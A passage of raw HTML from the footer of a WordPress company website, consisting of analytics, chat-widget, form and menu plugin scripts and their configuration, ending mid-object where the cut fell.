</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.wehopower.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.wehopower.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->
    <script>
        window.SuperCodeToken = "OPNd36wO0mbZBR60N97zEfoEOmG1UdNXQaRBFbudZfJA2SiHfioq8agX9OJt9To%2F64p7SBYqCJdbb3ld2yHFFQdXydRPgcIMbmokCN%2FHObc%3D";
    </script>

        <script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        const campaignData = JSON.parse(localStorage.getItem('campaignData')) || [];

        // 如果有存储的 campaignData
        if (campaignData.length > 0) {
            // 获取 campaignData 中的最新记录
            const latestRecord = campaignData[campaignData.length - 1];

            // 定义要修改的 input 元素的 name
            const fieldNames = ['nf-field-75', 'nf-field-80', 'nf-field-82', 'nf-field-81'];

            // 查找所有 .nf-form-cont 元素
            const formContainers = document.querySelectorAll('.nf-form-cont');

            formContainers.forEach(function(container) {
                // 监听 .nf-form-cont 下的任何点击事件
                container.addEventListener('click', function(event) {
                    // 确保点击的是 form-container 或其子元素
                    fieldNames.forEach(function(fieldName) {
                        // 查找所有具有指定 name 的 input 元素
                        const inputs = container.querySelectorAll(`input[name="${fieldName}"]`);

                        inputs.forEach(function(input) {
                            // 如果 input 没有值，则设置为 campaignData
                            if (!input.value) {
                                input.value = JSON.stringify(latestRecord); // 如果需要其他字段，可以修改此行
                            }
                        });
                    });
                });
            });
        }
    });
    </script>
    <script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"8615869492061","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="WhatsApp contact">
							</div>
			</div>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.wehopower.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.52" id="email-subscribers-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https://www.wehopower.com/wp-admin/admin-ajax.php","wp_nonce":"90ca9268ad","menu":[{"menu_theme":"Electric blue theme","theme_type":"downloaded","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Primary menu","menu_to_use":"home-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"14","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"500","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"","menu_depth_2_unit":"%","menu_depth_3":"","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"","submenu_item_border_colour_hover":"","submenu_current_item_border_colour":"","submenu_current_item_border_hover_colour":"","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"500","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-up-alt2 \"\u003E\u003C/span\u003E","active_arrow_font_icon":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"\u003E\u003C/span\u003E","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"","menu_sub_arrow_border_hover_colour":"","menu_sub_arrow_border_colour_active":"","menu_sub_arrow_border_hover_colour_active":"","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000","button_background_colour_hover":"#000","button_background_colour_active":"#000","toggle_button_border_radius":"","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"","button_distance_from_side_unit":"%","button_top":"-6","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"rgba(255,255,255,0.94)","button_line_colour_hover":"#e60012","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-pro-button","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"","menu_title_link":"#","menu_title_link_location":"_self","menu_title_image":"https://www.wehopower.com/wp-content/uploads/2021/09/logo.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"10%","bottom":"0%","left":"10%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"18","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"100","menu_title_font_family":"","menu_title_colour":"#fff","menu_title_hover_colour":"#fff","menu_title_image_width":"60","menu_title_image_width_unit":"%","menu_title_image_height":"60","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"1%","right":"1%","bottom":"1%","left":"1%"},"menu_additional_content_font_size":"14","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"10%","bottom":"5%","left":"10%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"","menu_search_box_text_colour":"#ffffff","menu_search_box_background_colour":"rgba(255,255,255,0.26)","menu_search_box_placeholder_colour":"#ffffff","menu_search_box_border_colour":"rgba(255,255,255,0.28)","menu_section_padding":{"top":"5%","right":"10%","bottom":"1%","left":"10%"},"menu_width":"70","menu_width_unit":"%","menu_maximum_width":"320","menu_maximum_width_unit":"px","menu_minimum_width":"280","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"rgba(0,0,0,0.7)","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":151,"active_toggle_contents":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-down-alt2 \"\u003E\u003C/span\u003E","inactive_toggle_contents":"\u003Cspan class=\"rmp-font-icon dashicons dashicons-arrow-up-alt2 \"\u003E\u003C/span\u003E"}]};
//# sourceURL=rmp_menu_scripts-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.2" id="rmp_menu_scripts-js"></script>
<script id="chatway-script-js-extra">
var wpChatwaySettings = {"widgetId":"DdDenMzc8mQV","emailId":"","userId":"","token":"","userName":""};
//# sourceURL=chatway-script-js-extra
</script>
<script src="https://cdn.chatway.app/widget.js?include%5B0%5D=faqs&amp;ver=517aaadcb606366b0c22#038;id=DdDenMzc8mQV" id="chatway-script-js"></script>
<script id="chatway-frontend-js-extra">
var chatwaySettings = {"ajaxURL":"https://www.wehopower.com/wp-admin/admin-ajax.php","widgetId":"DdDenMzc8mQV","nonce":"7d373e30c1"};
//# sourceURL=chatway-frontend-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/chatway-live-chat/assets/js/frontend.js?ver=302744dc226a23cbd4ee" id="chatway-frontend-js" defer data-wp-strategy="defer"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760928047" id="ez-toc-js-js"></script>
<script id="ez-toc-js-js-after">
				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
</script>
<script id="social_warfare_script-js-extra">
var socialWarfare = {"addons":[],"post_id":"2966","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":"1"};
//# sourceURL=social_warfare_script-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script src="https://www.wehopower.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/polyfills.js?ver=1.0"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://www.wehopower.com/wp-content/themes/weho/assets/js/responsive-embeds.js?ver=1.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script id="jquery-fancybox-js-extra">
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
/* SWF */
jQuery('a[href*=".swf" i],area[href*=".swf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-swf');
jQuery('a.fancybox-swf,area.fancybox-swf,.fancybox-swf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'swf','width':680,'height':495,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'swf':{'wmode':'opaque','allowfullscreen':true}}))});
/* SVG */
jQuery('a[href*=".svg" i],area[href*=".svg" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-svg');
jQuery('a.fancybox-svg,area.fancybox-svg,.fancybox-svg>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'svg','width':680,'height':495,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'svg':{'wmode':'opaque','allowfullscreen':true}}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'50%','height':'100%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
</script>
<script src="https://www.wehopower.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="//" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://www.wehopower.com/wp-admin/admin-ajax.php","plugin_url":"https://www.wehopower.com/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.10" id="ivory-search-scripts-js"></script>
<script src="https://www.wehopower.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.wehopower.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.10.4.1" id="nf-front-end-deps-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.10.4.1" id="nf-google-recaptcha-js"></script>
<script id="nf-front-end-js-extra">
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://www.wehopower.com/wp-admin/admin-ajax.php","ajaxNonce":"5ee2eed7dd","requireBaseUrl":"https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","lis